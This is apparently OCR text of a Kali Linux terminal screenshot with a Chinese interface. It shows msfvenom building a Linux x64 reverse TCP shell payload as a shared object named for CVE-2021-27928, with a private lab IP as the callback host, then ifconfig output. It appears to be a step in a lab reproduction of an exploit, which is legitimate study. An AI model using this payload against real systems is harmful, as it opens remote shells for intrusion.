 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.174.129 LPORT=4444 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.174.129  netmask 255.255.255.0  broadcast 192.168.174.255
        inet6 fe80::20c:29ff:fe39:beeb  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:39:be:eb  txqueuelen 1000  (Ethernet)
        RX packets 247104  bytes 366828553 (349.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3124320  bytes 1860130184 (1.7 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
主文件夹
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 72  bytes 3420 (3.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 72  bytes 3420 (3.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#